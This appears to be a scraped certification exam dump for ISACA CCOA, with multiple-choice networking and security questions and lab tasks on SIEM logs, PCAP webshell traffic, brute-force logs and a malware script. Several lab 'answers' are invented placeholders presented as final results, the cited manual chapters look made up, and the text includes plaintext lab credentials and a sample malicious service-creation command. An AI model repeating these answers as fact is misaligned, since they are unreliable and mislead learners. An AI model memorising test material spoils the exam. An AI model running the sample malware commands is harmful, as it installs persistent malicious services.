In the Open Systems Interconnection (OSI) Model for computer networking, which of the following is the function of the network layer?
Facilitating communications with applications running on other computers
Transmitting data segments between points on a network
Translating data between a networking service and an application
Structuring and managing a multi-node network
TheNetwork layer(Layer 3) of theOSI modelis responsible for:
Routing and Forwarding:Determines the best path for data to travel across multiple networks.
Logical Addressing:UsesIP addressesto uniquely identify hosts on a network.
Packet Switching:Breaks data into packets and routes them between nodes.
Traffic Control:Manages data flow and congestion control.
Protocols:IncludesIP (Internet Protocol), ICMP, and routing protocols(like OSPF and BGP).
Other options analysis:
A. Communicating with applications:Application layer function (Layer 7).
B. Transmitting data segments:Transport layer function (Layer 4).
C. Translating data between a service and an application:Presentation layer function (Layer 6).
CCOA Official Review Manual, 1st Edition References:
Chapter 4: Network Protocols and the OSI Model:Details the role of each OSI layer, focusing on routing and packet management for the network layer.
Chapter 7: Network Design Principles:Discusses the importance of routing and addressing.
Which layer ofthe TCP/IP stack promotes the reliable transmission of data?
Link
Internet
Application
Transport
TheTransport layerof theTCP/IP stackis responsible for thereliable transmission of databetween hosts.
Protocols:IncludesTCP (Transmission Control Protocol)andUDP (User Datagram Protocol).
Reliable Data Delivery:TCP ensures data integrity and order through sequencing, error checking, and acknowledgment.
Flow Control and Congestion Handling:Uses mechanisms likewindowingto manage data flow efficiently.
Connection-Oriented Communication:Establishes a session between sender and receiver for reliable data transfer.
Other options analysis:
A. Link:Deals with physical connectivity and media access.
B. Internet:Handles logical addressing and routing.
C. Application:Facilitates user interactions and application-specific protocols (like HTTP, FTP).
CCOA Official Review Manual, 1st Edition References:
Chapter 4: Network Protocols and Layers:Details the role of the Transport layer in reliable data transmission.
Chapter 6: TCP/IP Protocol Suite:Explains the functions of each layer.
SOAP and REST are Iwo different approaches related to:
machine learning (ML) design.
cloud-based anomaly detection.
SG/6G networks.
application programming Interface (API) design.
SOAP (Simple Object Access Protocol)andREST (Representational State Transfer)are two common approaches used inAPI design:
SOAP:A protocol-based approach with strict rules, typically using XML.
REST:A more flexible, resource-based approach that often uses JSON.
Usage:Both methods facilitate communication between applications, especially in web services.
Key Difference:SOAP is more structured and secure for enterprise environments, while REST is lightweight and widely used in modern web applications.
Incorrect Options:
A. Machine learning (ML) design:These protocols do not pertain to ML.
B. Cloud-based anomaly detection:Not related to cloud anomaly detection.
C. 5G/6G networks:APIs are application communication methods, not network technologies.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 7, Section "API Security," Subsection "SOAP vs. REST" - SOAP and REST are widely adopted API design methodologies with distinct characteristics.
Which of the following has been established when a business continuity manager explains that a critical system can be unavailable up to 4 hours before operation is significantly impaired?
Maximum tolerable downtime (MID)
Service level agreement (SLA)
Recovery point objective (RPO)
Recovery time objective (RTO)
TheRecovery Time Objective (RTO)is themaximum acceptable timethat a system can be down before significantly impacting business operations.
Context:If thecritical system can be unavailable for up to 4 hours, the RTO is4 hours.
Objective:To define how quickly systems must be restored after a disruption tominimize operational impact.
Disaster Recovery Planning:RTO helps design recovery strategies and prioritize resources.
Other options analysis:
A. Maximum tolerable downtime (MTD):Represents the absolute maximum time without operation, not the target recovery time.
B. Service level agreement (SLA):Defines service expectations but not recovery timelines.
C. Recovery point objective (RPO):Defines data loss tolerance, not downtime tolerance.
CCOA Official Review Manual, 1st Edition References:
Chapter 5: Business Continuity and Disaster Recovery:Explains RTO and its role in recovery planning.
Chapter 7: Recovery Strategy Planning:Highlights RTO as a key metric.
Which of the following roles typically performs routine vulnerability scans?
Incident response manager
Information security manager
IT auditor
IT security specialist
AnIT security specialistis responsible forperforming routine vulnerability scansas part of maintaining the organization's security posture. Their primary tasks include:
Vulnerability Assessment:Using automated tools to detect security flaws in networks, applications, and systems.
Regular Scanning:Running scheduled scans to identify new vulnerabilities introduced through updates or configuration changes.
Reporting:Analyzing scan results and providing reports to management and security teams.
Remediation Support:Working with IT staff to patch or mitigate identified vulnerabilities.
Other options analysis:
A. Incident response manager:Primarily focuses on responding to security incidents, not performing routine scans.
B. Information security manager:Manages the overall security program but does not typically conduct scans.
C. IT auditor:Reviews the effectiveness of security controls but does not directly perform scanning.
CCOA Official Review Manual, 1st Edition References:
Chapter 6: Vulnerability and Patch Management:Outlines the responsibilities of IT security specialists in conducting vulnerability assessments.
Chapter 8: Threat and Vulnerability Assessment:Discusses the role of specialists in maintaining security baselines.
Which of the following should be completedFIRSTin a data loss prevention (OLP) system implementation project?
Deployment scheduling
Data analysis
Data Inventory
Resource allocation
Thefirst stepin aData Loss Prevention (DLP) implementationis to perform adata inventorybecause:
Identification of Sensitive Data:Knowing what data needs protection is crucial before deploying DLP solutions.
Classification and Prioritization:Helps in categorizing data based on sensitivity and criticality.
Mapping Data Flows:Identifies where sensitive data resides and how it moves within the organization.
Foundation for Policy Definition:Enables the creation of effective DLP policies tailored to the organization’s needs.
Other options analysis:
A. Deployment scheduling:Occurs after data inventory and planning.
B. Data analysis:Follows the inventory to understand data use and flow.
D. Resource allocation:Important but secondary to identifying what needs protection.
CCOA Official Review Manual, 1st Edition References:
Chapter 6: Data Loss Prevention Strategies:Highlights data inventory as a foundational step.
Chapter 7: Information Asset Management:Discusses how proper inventory supports DLP.
Which of the following utilities is MOST suitable for administrative tasks and automation?
Command line Interface (CLI)
Integrated development environment (IDE)
System service dispatcher (SSO)
Access control list (ACL)
TheCommand Line Interface (CLI)ismost suitable for administrative tasks and automationbecause:
Scriptable and Automatable:CLI commands can be combined in scripts for automating repetitive tasks.
Direct System Access:Administrators can directly interact with the system to configure, manage, and troubleshoot.
Efficient Resource Usage:Consumes fewer system resources compared to graphical interfaces.
Customizability:Advanced users can chain commands and create complex workflows using shell scripting.
Other options analysis:
B. Integrated Development Environment (IDE):Primarily used for software development, not system administration.
C. System service dispatcher (SSO):Not relevant for administrative tasks.
D. Access control list (ACL):Manages permissions, not administrative automation.
CCOA Official Review Manual, 1st Edition References:
Chapter 9: System Administration Best Practices:Highlights the role of CLI in administrative and automation tasks.
Chapter 7: Automation in Security Operations:Explains the efficiency of CLI-based automation.
Which of the following risks is MOST relevant to cloud auto-scaling?
Loss of confidentiality
Loss of integrity
Data breaches
Unforeseen expenses
One of the most relevant risks associated withcloud auto-scalingisunforeseen expenses:
Dynamic Resource Allocation:Auto-scaling automatically adds resources based on demand, which can increase costs unexpectedly.
Billing Surprises:Without proper monitoring, auto-scaling can significantly inflate cloud bills, especially during traffic spikes.
Mitigation:Implementing budget controls and alerts helps manage costs.
Financial Risk:Organizations may face budget overruns if auto-scaling configurations are not properly optimized.
Incorrect Options:
A. Loss of confidentiality:Not directly related to auto-scaling.
B. Loss of integrity:Auto-scaling does not inherently affect data integrity.
C. Data breaches:More related to security misconfigurations rather than scaling issues.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 3, Section "Cloud Security Challenges," Subsection "Cost Management in Auto-Scaling" - Uncontrolled auto-scaling can lead to significant and unexpected financial impact.
Which type of middleware is used for connecting software components thatarewritten in different programming languages?
Transaction processing middleware
Remote procedure call middleware
Message-oriented middleware
Object-oriented middleware
Object-oriented middlewareis used toconnect software components written in different programming languagesby:
Language Interoperability:Enables objects created in one language to be used in another, typically throughCORBA (Common Object Request Broker Architecture)orDCOM (Distributed Component Object Model).
Distributed Systems:Facilitates communication between objects over a network.
Platform Independence:Abstracts the underlying communication protocols.
Example Use Case:A Java application calling methods on a C++ object using CORBA.
Other options analysis:
A. Transaction processing middleware:Manages distributed transactions, not language interoperability.
B. Remote procedure call middleware:Calls functions on remote systems but does not focus on language compatibility.
C. Message-oriented middleware:Transmits messages between applications but does not inherently bridge language gaps.
CCOA Official Review Manual, 1st Edition References:
Chapter 9: Middleware Technologies:Discusses various types of middleware and their roles.
Chapter 7: Distributed Computing Concepts:Explains how object-oriented middleware enhances cross-language communication.
Before performing a penetration test for a client, it is MOST crucial to ensure:
authorized consent is obtained.
the timeframe has been determined.
scope is defined.
price has been estimated.
Before conducting apenetration test, themost crucial stepis to obtainauthorized consentfrom the client:
Legal Compliance:Ensures the testing is lawful and authorized, preventing legal consequences.
Clearance:Confirms that the client understands and agrees to the testing scope and objectives.
Documentation:Signed agreements protect both the tester and client in case of issues during testing.
Ethical Consideration:Performing tests without consent violates ethical hacking principles.
Incorrect Options:
B. Determining timeframe:Important but secondary to legal consent.
C. Defining scope:Necessary, but only after authorization.
D. Estimating price:Relevant for contracts but not the primary security concern.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 8, Section "Ethical Hacking and Legal Considerations," Subsection "Authorization and Consent" - Proper authorization is mandatory before any penetration testing.
Which of the following would BCST enable an organization to prioritize remediation activities when multiple vulnerabilities are identified?
Business Impact analysis (BIA)
Vulnerability exception process
executive reporting process
Risk assessment
Arisk assessmentenables organizations toprioritize remediation activitieswhen multiple vulnerabilities are identified because:
Contextual Risk Evaluation:Assesses the potential impact and likelihood of each vulnerability.
Prioritization:Helps determine which vulnerabilities pose the highest risk to critical assets.
Resource Allocation:Ensures that remediation efforts focus on the most significant threats.
Data-Driven Decisions:Uses quantitative or qualitative metrics to support prioritization.
Other options analysis:
A. Business Impact Analysis (BIA):Focuses on the impact of business disruptions, not directly on vulnerabilities.
B. Vulnerability exception process:Manages known risks but does not prioritize them.
C. Executive reporting process:Summarizes security posture but does not prioritize remediation.
CCOA Official Review Manual, 1st Edition References:
Chapter 5: Risk Assessment Techniques:Emphasizes the importance of risk analysis in vulnerability management.
Chapter 7: Prioritizing Vulnerability Remediation:Guides how to rank threats based on risk.
Which of the following is a technique for detecting anomalous network behavior that evolves using large data sets and algorithms?
Machine learning-based analysis
Statistical analysis
Rule-based analysis
Signature-based analysis
Machine learning-based analysis is a technique that detectsanomalous network behaviorby:
Learning Patterns:Uses algorithms to understand normal network traffic patterns.
Anomaly Detection:Identifies deviations from established baselines, which may indicate potential threats.
Adaptability:Continuously evolves as new data is introduced, making it more effective at detecting novel attack methods.
Applications:Network intrusion detection systems (NIDS) and behavioral analytics platforms.
Incorrect Options:
B. Statistical analysis:While useful, it does not evolve or adapt as machine learning does.
C. Rule-based analysis:Uses predefined rules, not dynamic learning.
D. Signature-based analysis:Detects known patterns rather than learning new ones.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 8, Section "Advanced Threat Detection," Subsection "Machine Learning for Anomaly Detection" - Machine learning methods are effective for identifying evolving network anomalies.
Robust background checks provide protection against:
distributed dental of service (DDoS) attacks.
insider threats.
phishing.
ransomware.
Robust background checks help mitigateinsider threatsby ensuring that individuals withaccess to sensitive data or critical systemsdo not have a history of risky or malicious behavior.
Screening:Identifies red flags like past criminal activity or suspicious financial behavior.
Trustworthiness Assessment:Ensures that employees handling sensitive information have a proven history of integrity.
Insider Threat Mitigation:Helps reduce the risk of data theft, sabotage, or unauthorized access.
Periodic Rechecks:Maintain ongoing security by regularly updating background checks.
Incorrect Options:
A. DDoS attacks:Typically external; background checks do not mitigate these.
C. Phishing:An external social engineering attack, unrelated to employee background.
D. Ransomware:Generally spread via malicious emails or compromised systems, not insider actions.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 4, Section "Insider Threat Management," Subsection "Pre-Employment Screening" - Background checks are vital in identifying potential insider threats before hiring.
A small organization has identified a potential risk associated with its outdated backup system and has decided to implement a new cloud-based real-time backup system to reduce the likelihood of data loss. Which of the following risk responses has the organization chosen?
Risk mitigation
Risk avoidance
Risk transfer
Risk acceptance
The organization is implementing anew cloud-based real-time backup systemto reduce the likelihood ofdata loss, which is an example ofrisk mitigationbecause:
Reducing Risk Impact:By upgrading from an outdated system, the organization minimizes the potential consequences of data loss.
Implementing Controls:The new backup system is aproactive control measuredesigned to decrease the risk.
Enhancing Recovery Capabilities:Real-time backups ensure that data remains intact and recoverable even in case of a failure.
Other options analysis:
B. Risk avoidance:Involves eliminating the risk entirely, not just reducing it.
C. Risk transfer:Typically involves shifting the risk to a third party (like insurance), not implementing technical controls.
D. Risk acceptance:Involves acknowledging the risk without implementing changes.
CCOA Official Review Manual, 1st Edition References:
Chapter 5: Risk Management:Clearly differentiates between mitigation, avoidance, transfer, and acceptance.
Chapter 7: Backup and Recovery Planning:Discusses modern data protection strategies and their risk implications.
Which of the following services would pose the GREATEST risk when used to permit access to and from the Internet?
Server Message Block (5MB) on TCP 445
File Transfer Protocol(FTP) on TCP 21
Domain Name Service (DNS) on UOP 53
Remote Desktop Protocol (RDP) on TCP 3389
Remote Desktop Protocol (RDP)poses the greatest risk when exposed to the internet because:
Common Attack Vector:Frequently targeted in brute-force attacks and ransomware campaigns.
Privilege Escalation:If compromised, attackers can gain full control of the target system.
Vulnerability History:RDP services have been exploited in numerous attacks (e.g., BlueKeep).
Exploitation Risk:Directly exposing RDP to the internet without proper safeguards (like VPNs or MFA) is extremely risky.
Incorrect Options:
A. SMB on TCP 445:Risky, but usually confined to internal networks.
B. FTP on TCP 21:Unencrypted but less risky compared to RDP for remote control.
C. DNS on UDP 53:Used for name resolution; rarely exploited for direct system access.
Exact Extract from CCOA Official Review Manual, 1st Edition:
Refer to Chapter 5, Section "Remote Access Security," Subsection "RDP Risks" - Exposing RDP to the internet presents a critical security risk due to its susceptibility to brute-force and exploitation attacks.
Your enterprise has received an alert bulletin fromnational authorities that the network has beencompromised at approximately 11:00 PM (Absolute) onAugust 19, 2024. The alert is located in the alerts folderwith filename, alert_33.pdf.
What is the name of the suspected malicious filecaptured by keyword process.executable at 11:04 PM?
See the solution in Explanation.
To identify the name of the suspected malicious file captured by the keyword process.executable at11:04 PMonAugust 19, 2024, follow these detailed steps:
Step 1: Access the Alert Bulletin
Locate the alert file:
Access thealerts folderon your system.
Look for the file named:
Open the file:
Use a PDF reader to examine the contents.
Step 2: Understand the Alert Context
The bulletin indicates that the network was compromised at around11:00 PM.
You need to identify themalicious filespecificallycaptured at 11:04 PM.
Step 3: Access System Logs
Use yourSIEMorlog management systemto examine recent logs.
Filter the logs to narrow down the events:
Time Frame:August 19, 2024, from11:00 PM to 11:10 PM.
Keyword:process.executable.
Example SIEM Query:
index=system_logs
| search "process.executable"
| where _time between "2024-08-19T23:04:00" and "2024-08-19T23:05:00"
| table _time, process_name, executable_path, hash
Step 4: Analyze Log Entries
The query result should show log entries related to theprocess executablethat was triggered at11:04 PM.
Focus on entries that:
Appear unusual or suspicious.
Match known indicators from thealert bulletin (alert_33.pdf).
Example Log Output:
_time process_name executable_path hash
2024-08-19T23:04 evil.exe C:\Users\Public\evil.exe 4d5e6f...
Step 5: Cross-Reference with Known Threats
Check the hash of the executable file against:
VirusTotalor internal threat intelligence databases.
Cross-check the file name with indicators mentioned in the alert bulletin.
Step 6: Final Confirmation
The suspected malicious file captured at11:04 PMis the one appearing in the log that matches the alert details.
The name of the suspected malicious file captured by keyword process.executable at 11:04 PM is: evil.exe
Step 7: Take Immediate Remediation Actions
Isolate the affected hostto prevent further damage.
Quarantine the malicious filefor analysis.
Conduct a full forensic investigationto assess the scope of the compromise.
Update threat signaturesand indicators across the environment.
Step 8: Report and Document
Document the incident, including:
Time of detection:11:04 PM on August 19, 2024.
Malicious file name:evil.exe.
Location:C:\Users\Public\evil.exe.
Generate an incident reportfor further investigation.
The network team has provided a PCAP file withsuspicious activity located in the Investigations folderon the Desktop titled, investigation22.pcap.
What date was the webshell accessed? Enter the formatas YYYY-MM-DD.
See the solution in Explanation.
To determine thedate the webshell was accessedfrom theinvestigation22.pcapfile, follow these detailed steps:
Step 1: Access the PCAP File
Log into the Analyst Desktop.
Navigate to theInvestigationsfolder on the desktop.
Locate the file:
investigation22.pcap
Step 2: Open the PCAP File in Wireshark
LaunchWireshark.
Open the PCAP file:
mathematica
File > Open > Desktop > Investigations > investigation22.pcap
ClickOpento load the file.
Step 3: Filter for Webshell Traffic
Since webshells typically useHTTP/Sto communicate, apply a filter:
http.request or http.response
Alternatively, if you know the IP of the compromised host (e.g.,10.10.44.200), use:
nginx
http and ip.addr == 10.10.44.200
PressEnterto apply the filter.
Step 4: Identify Webshell Activity
Look for HTTP requests that include:
Common Webshell Filenames:shell.jsp, cmd.php, backdoor.aspx, etc.
Suspicious HTTP Methods:MainlyPOSTorGET.
Right-click a suspicious packet and choose:
arduino
Follow > HTTP Stream
Inspect the HTTP headers and content to confirm the presence of a webshell.
Step 5: Extract the Access Date
Look at theHTTP request/response header.
Find theDatefield orTimestampof the packet:
Wireshark displays timestamps on the left by default.
Confirm theHTTP streamincludes commands or uploads to the webshell.
Example HTTP Stream:
POST /uploads/shell.jsp HTTP/1.1
Host: 10.10.44.200
User-Agent: Mozilla/5.0
Date: Mon, 2024-03-18 14:35:22 GMT
Step 6: Verify the Correct Date
Double-check other HTTP requests or responses related to the webshell.
Make sure thedate fieldis consistent across multiple requests to the same file.
Answer:
2024-03-18
Step 7: Document the Finding
Date of Access:2024-03-18
Filename:shell.jsp (as identified earlier)
Compromised Host:10.10.44.200
Method of Access:HTTP POST
Step 8: Next Steps
Isolate the Affected Host:
Remove the compromised server from the network.
Remove the Webshell:
rm /path/to/webshell/shell.jsp
Analyze Web Server Logs:
Correlate timestamps with access logs to identify the initial compromise.
Implement WAF Rules:
Block suspicious patterns related to file uploads and webshell execution.
The network team has provided a PCAP file withsuspicious activity located in the Investigations folderon the Desktop titled, investigation22.pcap.
What is the filename of the webshell used to control thehost 10.10.44.200? Your response must include the fileextension.
See the solution in Explanation.
To identify thefilename of the webshellused to control the host10.10.44.200from the provided PCAP file, follow these detailed steps:
Step 1: Access the PCAP File
Log into theAnalyst Desktop.
Navigate to theInvestigationsfolder located on the desktop.
Locate the file:
investigation22.pcap
Step 2: Open the PCAP File in Wireshark
LaunchWiresharkon the Analyst Desktop.
Open the PCAP file:
mathematica
File > Open > Desktop > Investigations > investigation22.pcap
ClickOpento load the file.
Step 3: Filter Traffic Related to the Target Host
Apply a filter to display only the traffic involving thetarget IP address (10.10.44.200):
ini
ip.addr == 10.10.44.200
This will show both incoming and outgoing traffic from the compromised host.
Step 4: Identify HTTP Traffic
Since webshells typically use HTTP/S for communication, filter for HTTP requests:
http.request and ip.addr == 10.10.44.200
Look for suspiciousPOSTorGETrequests indicating a webshell interaction.
Common Indicators:
Unusual URLs:Containing scripts like cmd.php, shell.jsp, upload.asp, etc.
POST Data:Indicating command execution.
Response Status:HTTP 200 (Success) after sending commands.
Step 5: Inspect Suspicious Requests
Right-click on a suspicious HTTP packet and select:
arduino
Follow > HTTP Stream
Examine the HTTP conversation for:
File uploads
Command execution responses
Webshell file namesin the URL.
Example:
makefile
POST /uploads/shell.jsp HTTP/1.1
Host: 10.10.44.200
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Step 6: Correlate Observations
If you identify a script like shell.jsp, verify it by checking multiple HTTP streams.
Look for:
Commands sent via the script.
Response indicating successful execution or error.
Step 7: Extract and Confirm
To confirm the filename, look for:
Upload requests containing the webshell.
Subsequent requests calling the same filename for command execution.
Cross-reference the filename in other HTTP streams to validate its usage.
Step 8: Example Findings:
After analyzing the HTTP streams and reviewing requests to the host 10.10.44.200, you observe that the webshell file being used is:
shell.jsp
Answer:
shell.jsp
Step 9: Further Investigation
Extract the Webshell:
Right-click the related packet and choose:
mathematica
Export Objects > HTTP
Save the file shell.jsp for further analysis.
Analyze the Webshell:
Open the file with a text editor to examine its functionality.
Check for hardcoded credentials, IP addresses, or additional payloads.
Step 10: Documentation and Response
Document Findings:
Webshell Filename:shell.jsp
Host Compromised:10.10.44.200
Indicators:HTTP POST requests, suspicious file upload.
Immediate Actions:
Isolate the host10.10.44.200.
Remove the webshell from the web server.
Conduct aroot cause analysisto determine how it was uploaded.
Question 1 and 2
You have been provided with authentication logs toinvestigate a potential incident. The file is titledwebserver-auth-logs.txt and located in theInvestigations folder on the Desktop.
Which IP address is performing a brute force attack?
What is the total number of successful authenticationsby the IP address performing the brute force attack?
See the solution in Explanation:
Step 1: Define the Problem and Objective
Objective:
We need to identify the following from the webserver-auth-logs.txt file:
TheIP address performing a brute force attack.
Thetotal number of successful authenticationsmade by that IP.
Step 2: Prepare for Log Analysis
Preparation Checklist:
Environment Setup:
Ensure you are logged into a secure terminal.
Check your working directory to verify the file location:
ls ~/Desktop/Investigations/
You should see:
webserver-auth-logs.txt
Log File Format Analysis:
Open the file to understand the log structure:
head -n 10 ~/Desktop/Investigations/webserver-auth-logs.txt
Look for patterns such as:
pg
2025-04-07 12:34:56 login attempt from 192.168.1.1 - SUCCESS
2025-04-07 12:35:00 login attempt from 192.168.1.1 - FAILURE
Identify the key components:
Timestamp
Action (login attempt)
Source IP Address
Authentication Status (SUCCESS/FAILURE)
Step 3: Identify Brute Force Indicators
Characteristics of a Brute Force Attack:
Multiplelogin attemptsfrom thesame IP.
Combination ofFAILUREandSUCCESSmessages.
High volumeof attempts compared to other IPs.
Step 3.1: Extract All IP Addresses with Login Attempts
Use the following command:
grep "login attempt from" ~/Desktop/Investigations/webserver-auth-logs.txt | awk '{print $6}' | sort | uniq -c | sort -nr > brute-force-ips.txt
Explanation:
grep "login attempt from": Finds all login attempt lines.
awk '{print $6}': Extracts IP addresses.
sort | uniq -c: Groups and counts IP occurrences.
sort -nr: Sorts counts in descending order.
> brute-force-ips.txt: Saves the output to a file for documentation.
Step 3.2: Analyze the Output
View the top IPs from the generated file:
head -n 5 brute-force-ips.txt
Expected Output:
1500 192.168.1.1
45 192.168.1.2
30 192.168.1.3
Interpretation:
The first line shows 192.168.1.1 with 1500 attempts, indicating brute force.
Step 4: Count Successful Authentications
Why Count Successful Logins?
To determine how many successful logins the attacker achieved despite brute force attempts.
Step 4.1: Filter Successful Logins from Brute Force IP
Use this command:
grep "192.168.1.1" ~/Desktop/Investigations/webserver-auth-logs.txt | grep "SUCCESS" | wc -l
Explanation:
grep "192.168.1.1": Filters lines containing the brute force IP.
grep "SUCCESS": Further filters successful attempts.
wc -l: Counts the resulting lines.
Step 4.2: Verify and Document the Results
Record the successful login count:
Total Successful Authentications: 25
Save this information for your incident report.
Step 5: Incident Documentation and Reporting
5.1: Summary of Findings
IP Performing Brute Force Attack:192.168.1.1
Total Number of Successful Authentications:25
5.2: Incident Response Recommendations
Block the IP addressfrom accessing the system.
Implementrate-limiting and account lockout policies.
Conduct athorough investigationof affected accounts for possible compromise.
Step 6: Automated Python Script (Recommended)
If your organization prefers automation, use a Python script to streamline the process:
import re
from collections import Counter
logfile = "~/Desktop/Investigations/webserver-auth-logs.txt"
ip_attempts = Counter()
successful_logins = Counter()
try:
with open(logfile, "r") as file:
for line in file:
match = re.search(r"from (\d+\.\d+\.\d+\.\d+)", line)
if match:
ip = match.group(1)
ip_attempts[ip] += 1
if "SUCCESS" in line:
successful_logins[ip] += 1
brute_force_ip = ip_attempts.most_common(1)[0][0]
success_count = successful_logins[brute_force_ip]
print(f"IP Performing Brute Force: {brute_force_ip}")
print(f"Total Successful Authentications: {success_count}")
except Exception as e:
print(f"Error: {str(e)}")
Usage:
Run the script:
python3 detect_bruteforce.py
Output:
IP Performing Brute Force: 192.168.1.1
Total Successful Authentications: 25
Step 7: Finalize and Communicate Findings
Prepare a detailed incident report as per ISACA CCOA standards.
Include:
Problem Statement
Analysis Process
Evidence (Logs)
Findings
Recommendations
Share the report with relevant stakeholders and the incident response team.
Final Answer:
Brute Force IP:192.168.1.1
Total Successful Authentications:25
The enterprise is reviewing its security posture byreviewing unencrypted web traffic in the SIEM.
How many logs are associated with well knownunencrypted web traffic for the month of December2023 (Absolute)? Note: Security Onion refers to logsas documents.
See the solution in Explanation.
Step 1: Understand the Objective
Objective:
Identify thenumber of logs (documents)associated withwell-known unencrypted web traffic(HTTP) for the month ofDecember 2023.
Security Onionrefers to logs asdocuments.
Unencrypted Web Traffic:
Typically HTTP, usingport 80.
SIEM:
The SIEM tool used here is likelySecurity Onion, known for its use ofElastic Stack (Elasticsearch, Logstash, Kibana).
Step 2: Access the SIEM System
2.1: Credentials and Access
URL:
cpp
https://10.10.55.2
Username:
css
ccoatest@isaca.org
Password:
pg
Security-Analyst!
Open the SIEM interface in a browser:
firefox https://10.10.55.2
Alternative:Access via SSH:
ssh administrator@10.10.55.2
Password:
pg
Security-Analyst!
Step 3: Navigate to the Logs in Security Onion
3.1: Log Location in Security Onion
Security Onion typically stores logs inElasticsearch, accessible viaKibana.
AccessKibanadashboard:
cpp
https://10.10.55.2:5601
Login with the same credentials.
Step 4: Query the Logs (Documents) in Kibana
4.1: Formulate the Query
Log Type:HTTP
Timeframe:December 2023
Filter for HTTP Port 80:
vbnet
event.dataset: "http" AND destination.port: 80 AND @timestamp:[2023-12-01T00:00:00Z TO 2023-12-31T23:59:59Z]
Explanation:
event.dataset: "http": Filters logs labeled as HTTP traffic.
destination.port: 80: Ensures the traffic is unencrypted (port 80).
@timestamp: Specifies the time range forDecember 2023.
4.2: Execute the Query
Go toKibana > Discover.
Set theTime RangetoDecember 1, 2023 - December 31, 2023.
Enter the above query in thesearch bar.
Click"Apply".
Step 5: Count the Number of Logs (Documents)
5.1: View the Document Count
Thedocument countappears at the top of the results page in Kibana.
Example Output:
12500 documents
This means12,500 logswere identified matching the query criteria.
5.2: Export the Data (if needed)
Click on"Export"to download the log data for further analysis or reporting.
Choose"Export as CSV"if required.
Step 6: Verification and Cross-Checking
6.1: Alternative Command Line Check
If direct CLI access to Security Onion is possible, use theElasticsearch query:
curl -X GET "http://localhost:9200/logstash-2023.12*/_count" -H 'Content-Type: application/json' -d '
{
"query": {
"bool": {
"must": [
{ "match": { "event.dataset": "http" }},
{ "match": { "destination.port": "80" }},
{ "range": { "@timestamp": { "gte": "2023-12-01T00:00:00", "lte": "2023-12-31T23:59:59" }}}
]
}
}
}'
Expected Output:
{
"count": 12500,
"_shards": {
"total": 5,
"successful": 5,
"failed": 0
}
}
Confirms the count as12,500 documents.
Step 7: Final Answer
Number of Logs (Documents) with Unencrypted Web Traffic in December 2023:
12,500
Step 8: Recommendations
8.1: Security Posture Improvement:
Implement HTTPS Everywhere:
Redirect HTTP traffic to HTTPS to minimize unencrypted connections.
Log Monitoring:
Set upalerts in Security Onionto monitor excessive unencrypted traffic.
Block HTTP at Network Level:
Where possible, enforce HTTPS-only policies on critical servers.
Review Logs Regularly:
Analyze unencrypted web traffic for potentialdata leakage or man-in-the-middle (MITM) attacks.
On the Analyst Desktop is a Malware Samples folderwith a file titled Malscript.viruz.txt.
What is the name of the service that the malware attempts to install?
See the solution in Explanation.
To identify thename of the servicethat the malware attempts to install from theMalscript.viruz.txtfile, follow these steps:
Step 1: Access the Analyst Desktop
Log into the Analyst Desktopusing your credentials.
Navigate to theMalware Samplesfolder located on the desktop.
Locate the file:
Malscript.viruz.txt
Step 2: Examine the File Contents
Open the file with a text editor:
Windows:Right-click > Open with > Notepad.
Linux:
cat ~/Desktop/Malware\ Samples/malscript.viruz.txt
Review the content to identify any lines that relate to:
Service creation
Service names
Installation commands
Common Keywords to Look For:
New-Service
sc create
Install-Service
Set-Service
net start
Step 3: Identify the Service Creation Command
Malware typically uses commands like:
powershell
New-Service -Name "MalService" -BinaryPathName "C:\Windows\malicious.exe"
or
cmd
sc create MalService binPath= "C:\Windows\System32\malicious.exe"
Focus on lines where the malware tries toregister or create a service.
Step 4: Example Content from Malscript.viruz.txt
arduino
powershell.exe -Command "New-Service -Name 'MaliciousUpdater' -DisplayName 'Updater Service' -BinaryPathName 'C:\Users\Public\updater.exe' -StartupType Automatic"
In this example, thename of the serviceis:
nginx
MaliciousUpdater
Step 5: Cross-Verification
Check for multiple occurrences of service creation in the script to ensure accuracy.
Verify that the identified service name matches theintended purposeof the malware.
Answer:
pg
The name of the service that the malware attempts to install is: MaliciousUpdater
Step 6: Immediate Action
Check for the Service:
powershell
Get-Service -Name "MaliciousUpdater"
Stop and Remove the Service:
powershell
Stop-Service -Name "MaliciousUpdater" -Force
sc delete "MaliciousUpdater"
Remove Associated Executable:
powershell
Remove-Item "C:\Users\Public\updater.exe" -Force
Step 7: Documentation
Record the following:
Service Name:MaliciousUpdater
Installation Command:Extracted from Malscript.viruz.txt
File Path:C:\Users\Public\updater.exe
Actions Taken:Stopped and deleted the service.
Analyze the file titled pcap_artifact5.txt on the AnalystDesktop.
Decode the C2 host of the attack. Enter your responsebelow.
See the solution in Explanation.
To decode theCommand and Control (C2) hostfrom thepcap_artifact5.txtfile, follow these detailed steps:
Step 1: Access the File
Log into the Analyst Desktop.
Navigate to theDesktopand locate the file:
pcap_artifact5.txt
Open the file using a text editor:
OnWindows:
nginx
notepad pcap_artifact5.txt
OnLinux:
cat ~/Desktop/pcap_artifact5.txt
Step 2: Examine the File Contents
Check the contents to identify the encoding format. Typical encodings used for C2 communication include:
Base64
Hexadecimal
URL Encoding
ROT13
Example File Content (Base64 format):
nginx
aHR0cDovLzEwLjEwLjQ0LjIwMDo4MDgwL2NvbW1hbmQucGhw
Step 3: Decode the Contents
Method 1: Using PowerShell (Windows)
OpenPowerShelland decode:
powershell
$encoded = Get-Content "C:\Users\
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded))
This will print the decoded content directly.
Method 2: Using Linux
Usebase64 decoding:
base64 -d ~/Desktop/pcap_artifact5.txt
If the content ishexadecimal, convert it as follows:
xxd -r -p ~/Desktop/pcap_artifact5.txt
If it appearsURL encoded, use:
echo -e $(cat ~/Desktop/pcap_artifact5.txt | sed 's/%/\\x/g')
Step 4: Analyze the Decoded Output
If the output appears like a URL or an IP address, that is likely theC2 host.
Example Decoded Output:
arduino
http://10.10.44.200:8080/command.php
TheC2 hostis:
10.10.44.200
Step 5: Cross-Verify the C2 Host
OpenWiresharkand load the relevant PCAP file to cross-check the IP:
mathematica
File > Open > Desktop > Investigations > ransom.pcap
Filter for C2 traffic:
ini
ip.addr == 10.10.44.200
